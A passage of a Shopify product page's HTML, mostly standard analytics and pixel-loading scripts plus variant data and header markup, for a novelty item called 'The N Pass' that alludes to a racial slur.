<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73876439347,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73876439347,storefrontBaseUrl: "https://npass.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1474199859","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"843252019","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2F59VMC2X1\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2F59VMC2X1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"687309107","configuration":"{\"pixelCode\":\"CMUEGEBC77U6EDR0C4K0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401735987","configuration":"{\"pixel_id\":\"250744087633963\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The N Pass","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thenpass.myshopify.com","countryCode":"CY","storefrontUrl":"https:\/\/npass.co\/it"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249326387","image":{"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392"},"sku":"metal-1","title":"Metallo \/ Acquista 1","untranslatedTitle":"Metal \/ Buy 1"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249293619","image":{"src":"\/\/npass.co\/cdn\/shop\/products\/buy1.jpg?v=1686832078"},"sku":"metal-10","title":"Metallo \/ Acquistane 10 (75% di sconto)","untranslatedTitle":"Metal \/ Buy 10 (75% Off)"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249359155","image":{"src":"\/\/npass.co\/cdn\/shop\/products\/BUY2.jpg?v=1686831984"},"sku":"metal-2","title":"Metallo \/ Acquistane 2 (25% di sconto)","untranslatedTitle":"Metal \/ Buy 2 (25% Off)"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249391923","image":{"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-3.gif?v=1686831977"},"sku":"metal-20","title":"Metallo \/ Acquistane 20 (80% di sconto)","untranslatedTitle":"Metal \/ Buy 20 (80% Off)"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249424691","image":{"src":"\/\/npass.co\/cdn\/shop\/products\/buy50.jpg?v=1686832085"},"sku":"Metal-50","title":"Metallo \/ Acquistane 50 (90% di sconto)","untranslatedTitle":"Metal \/ Buy 50 (90% Off)"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249162547","image":{"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190"},"sku":"Plastic-1","title":"Plastica \/ Acquista 1","untranslatedTitle":"Plastic \/ Buy 1"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249129779","image":{"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210"},"sku":"Plastic-10","title":"Plastica \/ Acquistane 10 (75% di sconto)","untranslatedTitle":"Plastic \/ Buy 10 (75% Off)"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249195315","image":{"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195"},"sku":"Plastic-2","title":"Plastica \/ Acquistane 2 (25% di sconto)","untranslatedTitle":"Plastic \/ Buy 2 (25% Off)"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249228083","image":{"src":"\/\/npass.co\/cdn\/shop\/files\/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104"},"sku":"Plastic-20","title":"Plastica \/ Acquistane 20 (80% di sconto)","untranslatedTitle":"Plastic \/ Buy 20 (80% Off)"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295249260851","image":{"src":"\/\/npass.co\/cdn\/shop\/files\/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101"},"sku":"Plastic-50","title":"Plastica \/ Acquistane 50 (90% di sconto)","untranslatedTitle":"Plastic \/ Buy 50 (90% Off)"},{"price":{"amount":2.99,"currencyCode":"USD"},"product":{"title":"Il pass N ufficiale","vendor":"The N Pass","id":"8321883930931","untranslatedTitle":"Il pass N ufficiale","url":"\/it\/products\/the-official-n-pass","type":""},"id":"45295266922803","image":{"src":"\/\/npass.co\/cdn\/shop\/products\/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090"},"sku":"","title":"Certificato ufficiale PDF \/ Acquista 1","untranslatedTitle":"Official Certificate PDF \/ Buy 1"}],"purchasingCompany":null},},"https://npass.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73876439347","storefrontBaseUrl":"https:\/\/npass.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Il pass N ufficiale\",\"vendor\":\"The N Pass\",\"id\":\"8321883930931\",\"untranslatedTitle\":\"Il pass N ufficiale\",\"url\":\"\/it\/products\/the-official-n-pass\",\"type\":\"\"},\"id\":\"45295249326387\",\"image\":{\"src\":\"\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392\"},\"sku\":\"metal-1\",\"title\":\"Metallo \/ Acquista 1\",\"untranslatedTitle\":\"Metal \/ Buy 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8321883930931,"gid":"gid:\/\/shopify\/Product\/8321883930931","vendor":"The N Pass","type":"","handle":"the-official-n-pass","variants":[{"id":45295249326387,"price":1999,"name":"Il pass N ufficiale - Metallo \/ Acquista 1","public_title":"Metallo \/ Acquista 1","sku":"metal-1"},{"id":45295249293619,"price":3999,"name":"Il pass N ufficiale - Metallo \/ Acquistane 10 (75% di sconto)","public_title":"Metallo \/ Acquistane 10 (75% di sconto)","sku":"metal-10"},{"id":45295249359155,"price":2499,"name":"Il pass N ufficiale - Metallo \/ Acquistane 2 (25% di sconto)","public_title":"Metallo \/ Acquistane 2 (25% di sconto)","sku":"metal-2"},{"id":45295249391923,"price":6999,"name":"Il pass N ufficiale - Metallo \/ Acquistane 20 (80% di sconto)","public_title":"Metallo \/ Acquistane 20 (80% di sconto)","sku":"metal-20"},{"id":45295249424691,"price":19999,"name":"Il pass N ufficiale - Metallo \/ Acquistane 50 (90% di sconto)","public_title":"Metallo \/ Acquistane 50 (90% di sconto)","sku":"Metal-50"},{"id":45295249162547,"price":1499,"name":"Il pass N ufficiale - Plastica \/ Acquista 1","public_title":"Plastica \/ Acquista 1","sku":"Plastic-1"},{"id":45295249129779,"price":2499,"name":"Il pass N ufficiale - Plastica \/ Acquistane 10 (75% di sconto)","public_title":"Plastica \/ Acquistane 10 (75% di sconto)","sku":"Plastic-10"},{"id":45295249195315,"price":1999,"name":"Il pass N ufficiale - Plastica \/ Acquistane 2 (25% di sconto)","public_title":"Plastica \/ Acquistane 2 (25% di sconto)","sku":"Plastic-2"},{"id":45295249228083,"price":3999,"name":"Il pass N ufficiale - Plastica \/ Acquistane 20 (80% di sconto)","public_title":"Plastica \/ Acquistane 20 (80% di sconto)","sku":"Plastic-20"},{"id":45295249260851,"price":5999,"name":"Il pass N ufficiale - Plastica \/ Acquistane 50 (90% di sconto)","public_title":"Plastica \/ Acquistane 50 (90% di sconto)","sku":"Plastic-50"},{"id":45295266922803,"price":299,"name":"Il pass N ufficiale - Certificato ufficiale PDF \/ Acquista 1","public_title":"Certificato ufficiale PDF \/ Acquista 1","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8321883930931,"requestId":"d5f41e98-ed2b-4f52-a29f-c762f7f89fc8-1769290835"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73876439347,
      theme_id: 179258163507,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npass.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npass.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npass.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73876439347,"isMerchantRequest":null,"themeId":179258163507,"themeCityHash":"18234229727739525843","contentLanguage":"it","currency":"USD","eventMetadataId":"89eff484-8e55-4b4f-9c1e-04df85cc39dc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8321883930931,"requestId":"d5f41e98-ed2b-4f52-a29f-c762f7f89fc8-1769290835","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45295249326387,"productId":8321883930931,"productGid":"gid:\/\/shopify\/Product\/8321883930931","name":"Il pass N ufficiale - Metallo \/ Acquista 1","price":"19.99","sku":"metal-1","brand":"The N Pass","variant":"Metallo \/ Acquista 1","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45295249326387,"productId":8321883930931,"productGid":"gid:\/\/shopify\/Product\/8321883930931","name":"Il pass N ufficiale - Metallo \/ Acquista 1","price":"19.99","sku":"metal-1","brand":"The N Pass","variant":"Metallo \/ Acquista 1","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/npass.co\/it\/products\/the-official-n-pass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npass.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npass.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73876439347"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179258163507"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npass.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Vai direttamente ai contenuti
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24750650130739__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24750650130739__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24750650130739__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }

  .announcement-bar-sections--24750650130739__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24750650130739__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24750650130739__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='24'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>FREE SHIPPING TODAY! 😉</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24750650130739__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
